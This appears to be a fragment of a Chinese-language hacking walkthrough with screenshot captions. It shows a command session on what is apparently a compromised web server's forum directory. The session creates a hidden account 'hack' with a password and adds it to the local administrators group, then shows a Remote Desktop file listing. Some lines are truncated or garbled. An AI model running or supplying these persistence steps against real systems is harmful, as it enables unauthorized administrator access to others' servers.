 user hack k86ngFj$ /add
令成功完成。
\usr\www\bbs\templates\default>net
命令的语法是:
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | NAME | PAUSE | PRINT | SEND | SESSION |
SHARE | START | STATISTICS | STOP | TIME | USE | USER | VIEW ]
\usr\www\bbs\templates\default>net localgroup administrators hack /add
t localgroup administrators hack /add
令成功完成。
图 17
Remote Desktop
名称 大小 类型 修改日期 属性
doc 文件夹 2005-6-19 11:02
links 文件夹 2008-4-22 12:30
local 文件夹 2005-6-19 9:20
www 文件夹 2008-6-11 10:50
install.bat 1 KB Windows 批处理文件 2005-6-19 12:38 A